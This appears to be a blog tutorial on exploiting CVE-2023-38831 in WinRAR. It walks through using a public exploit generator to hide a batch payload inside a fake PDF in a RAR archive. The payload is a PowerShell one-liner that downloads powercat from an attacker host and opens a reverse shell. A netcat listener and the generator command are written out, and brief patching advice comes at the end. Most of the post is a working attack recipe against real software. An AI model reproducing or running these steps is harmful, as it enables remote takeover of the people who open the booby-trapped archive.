
CVE-2023-38831 is a file extension spoofing vulnerability in RARLabs WinRAR. By exploiting this vulnerability, attackers can create a RAR or ZIP archive containing a harmless file and embed malicious code in a folder with the same name. If the user opens the archive to view the harmless file, the malicious code is executed.
This vulnerability was used to distribute malware in the wild from April to August 2023. The target audience of the attacks were typically individuals with access to information about financial markets. Attackers tricked victims into opening malicious archives by sending them via email or sharing them on websites or social media platforms.
Let’s Exploit WinRAR
Requirements
- WinRAR version 6.22 or earlier.
- Winrar Exploit Tool(https://github.com/b1tg/CVE-2023-38831-winrar-exploit)
- Victim Machine
- Attacker Machine
- Powercat(optionally)
Let’s download our exploit tool via Git or the interface.
Let’s open the “script.bat” file with a text editor among the files we downloaded.
This bat file is the file containing the malicious code that the vulnerable rar file will run. Let’s put our powercat command for revershell inside.
powershell -c “IEX (New-Object System.Net.WebClient).DownloadString(‘http://<Attacker-IP>/powercat.ps1’);powercat -c <Attacker-IP> -p 4444 -e cmd”

Then start a NetCat listener in attacker host and run the “cve-2023-38831-exp-gen.py” file in the tool we downloaded with the relevant parameters as follows.
python cve-2023-38831-exp-gen.py CLASSIFIED_DOCUMENTS.pdf script.bat poc.rar
After we run it, we see that a file called poc.rar has been created. This file is a PDF containing our malicious code. Let’s run the PDF and see what happens.
When we check our attacker host, we see that we’ve obtained reverse shell.

How can we defend ourselves against this vulnerability?
- Use the latest version of WinRAR. WinRAR has released a security patch that addresses CVE-2023-38831. To install the patch, open WinRAR and select “Updates” from the “File” menu.
- Only open files from trusted sources. To reduce your risk of being exposed to an attack that uses CVE-2023-38831, only open files from sources you trust.
- Check the contents of files before opening them. To further reduce your risk of being exposed to an attack that uses CVE-2023-38831, check the contents of the file before opening it. This will help you ensure that the file does not contain a virus or malware.
Leave a Reply